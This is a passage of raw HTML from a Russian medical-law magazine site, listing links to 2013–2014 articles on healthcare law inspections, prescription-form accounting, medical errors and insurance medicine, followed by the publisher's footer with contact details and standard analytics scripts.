				<a class="thumbnail" href="https://consiliummag.ru/articles/proverki-soblyudeniya-zakonodatelstva-o-zdravoohranenii/" title="Проверки соблюдения законодательства о здравоохранении.">
					<img width="65" height="65" src="https://consiliummag.ru/wp-content/uploads/2014/11/35_consmag-1.png" class="attachment-65x65 size-65x65 wp-post-image" alt="Проверки соблюдения законодательства о здравоохранении." title="Проверки соблюдения законодательства о здравоохранении." />				</a>
				<div class="post_extra_info">
					<a href="https://consiliummag.ru/articles/proverki-soblyudeniya-zakonodatelstva-o-zdravoohranenii/" rel="bookmark" title="Проверки соблюдения законодательства о здравоохранении.">Проверки соблюдения законодательства о здравоохранении.</a>
					<time datetime="2014-11-16">16.11.2014</time>
				</div>
				<div class="clearboth"></div>
			</li>
			<li>
				<a class="thumbnail" href="https://consiliummag.ru/articles/trebovaniya-k-uchetu-razlichnyh-grupp-lekarstvennyh-preparatov-i-retsepturnyh-blankov/" title="Требования к учету различных групп лекарственных препаратов и рецептурных бланков">
					<img width="65" height="65" src="https://consiliummag.ru/wp-content/uploads/2014/07/31-150x150.png" class="attachment-65x65 size-65x65 wp-post-image" alt="Требования к учету различных групп лекарственных препаратов и рецептурных бланков" title="Требования к учету различных групп лекарственных препаратов и рецептурных бланков" />				</a>
				<div class="post_extra_info">
					<a href="https://consiliummag.ru/articles/trebovaniya-k-uchetu-razlichnyh-grupp-lekarstvennyh-preparatov-i-retsepturnyh-blankov/" rel="bookmark" title="Требования к учету различных групп лекарственных препаратов и рецептурных бланков">Требования к учету различных групп лекарственных препаратов и рецептурных бланков</a>
					<time datetime="2014-07-16">16.07.2014</time>
				</div>
				<div class="clearboth"></div>
			</li>
			<li>
				<a class="thumbnail" href="https://consiliummag.ru/articles/vrachebnye-oshibki-i-inye-narusheniya-dopuskaemye-meditsinskimi-rabotnikami-ugolovnoe-presledovanie/" title="Врачебные ошибки и иные нарушения, допускаемые медицинскими работниками. Уголовное преследование">
					<img width="65" height="65" src="https://consiliummag.ru/wp-content/uploads/2014/04/3-27_covers-150x150.jpg" class="attachment-65x65 size-65x65 wp-post-image" alt="Врачебные ошибки и иные нарушения, допускаемые медицинскими работниками. Уголовное преследование" title="Врачебные ошибки и иные нарушения, допускаемые медицинскими работниками. Уголовное преследование" />				</a>
				<div class="post_extra_info">
					<a href="https://consiliummag.ru/articles/vrachebnye-oshibki-i-inye-narusheniya-dopuskaemye-meditsinskimi-rabotnikami-ugolovnoe-presledovanie/" rel="bookmark" title="Врачебные ошибки и иные нарушения, допускаемые медицинскими работниками. Уголовное преследование">Врачебные ошибки и иные нарушения, допускаемые медицинскими работниками. Уголовное преследование</a>
					<time datetime="2014-03-14">14.03.2014</time>
				</div>
				<div class="clearboth"></div>
			</li>
			<li>
				<a class="thumbnail" href="https://consiliummag.ru/articles/strahovaya-meditsina/" title="Страховая медицина">
					<img width="65" height="65" src="https://consiliummag.ru/wp-content/uploads/2013/11/9-21_covers-150x150.jpg" class="attachment-65x65 size-65x65 wp-post-image" alt="Страховая медицина" title="Страховая медицина" />				</a>
				<div class="post_extra_info">
					<a href="https://consiliummag.ru/articles/strahovaya-meditsina/" rel="bookmark" title="Страховая медицина">Страховая медицина</a>
					<time datetime="2013-11-14">14.11.2013</time>
				</div>
				<div class="clearboth"></div>
			</li>
			<li>
				<a class="thumbnail" href="https://consiliummag.ru/articles/po-povodu-vnutrimy-shechny-h-in-ektsij/" title="По поводу внутримышечных инъекций">
					<img width="65" height="65" src="https://consiliummag.ru/wp-content/uploads/2013/10/8-20_covers-150x150.jpg" class="attachment-65x65 size-65x65 wp-post-image" alt="По поводу внутримышечных инъекций" title="По поводу внутримышечных инъекций" />				</a>
				<div class="post_extra_info">
					<a href="https://consiliummag.ru/articles/po-povodu-vnutrimy-shechny-h-in-ektsij/" rel="bookmark" title="По поводу внутримышечных инъекций">По поводу внутримышечных инъекций</a>
					<time datetime="2013-11-14">14.11.2013</time>
				</div>
				<div class="clearboth"></div>
			</li>
		</ul>
		</section></div>
	<div id="sidebar_bottom"></div>
</aside>		<div class="clearboth"></div>
	</div>
	<div id="page_bottom"></div>
</div>
<footer id="footer">
	<div id="footer_shadow"></div>
	<div class="inner">
			<div class="one_half"><section id="striking_search-2" class="widget widget_search"><h3 class="widgettitle">Поискать на сайте</h3>		<form method="get" id="searchform" action="https://consiliummag.ru">
			<input type="text" class="text_input" value="Поиск.." name="s" id="s" onfocus="if(this.value == 'Поиск..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск..';}" />
			<button type="submit" class="button gray"><span>Поиск</span></button>
		</form>
		</section><section id="contact_info-2" class="widget widget_contact_info"><h3 class="widgettitle">Контактная информация</h3>			<div class="contact_info_wrap">
			<p>Издательство Форум Медиа</p>			
			<p><span class="icon_text icon_phone green">Бесплатный номер 8-800-775-26-05</span></p>						<p><a href="/cdn-cgi/l/email-protection#462f2820296c252928352f2a2f332b2b2721683433" class="icon_text icon_email green">info*consiliummag.ru</a></p>						<p><span class="icon_text icon_home green">ул. Афонская, д.2, Литер А, Пом 9-Н, оф. 3-432</span></p>			<p class="contact_address">
				<span>Санкт-Петербург,</span>				<span class="contact_zip">197341</span>			</p>						</div>
		</section></div>
			<div class="one_half last"></div>
		<div class="clearboth"></div>
	</div>
	<div id="footer_bottom">
		<div class="inner">
			<div id="copyright"> <a href="https://fordoctor.info">©</a> 2015 Издательство Форум Медиа</div>
			<div class="clearboth"></div>
		</div>
	</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c481ea0ab3e149278237f904bebd3356","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>